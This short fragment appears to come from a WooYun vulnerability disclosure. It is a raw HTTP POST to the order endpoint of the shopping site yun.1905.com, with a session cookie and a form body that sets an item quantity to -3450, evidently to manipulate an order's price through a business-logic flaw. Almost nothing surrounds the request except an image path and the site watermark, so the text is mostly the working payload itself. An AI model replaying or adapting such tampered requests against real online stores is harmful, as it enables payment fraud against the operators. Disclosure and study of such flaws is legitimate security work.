 POST /index.php?m=Home&c=Order&a=order HTTP/1.1
Host: yun.1905.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://yun.1905.com/index.php?m=Home&c=cart&a=index
Content-Length: 45
Cookie: PHPSESSID=pgk9mbssq6hkj01l6tdvn9qrp1; onethink_home_UserOrderWhere_last=3; onethink_home_UserOrderWhere_paystatus=all
Connection: keep-alive
index_i5=5&num5=-3450&index_i4=4&num4=1&from=Cart
www.wooyun.org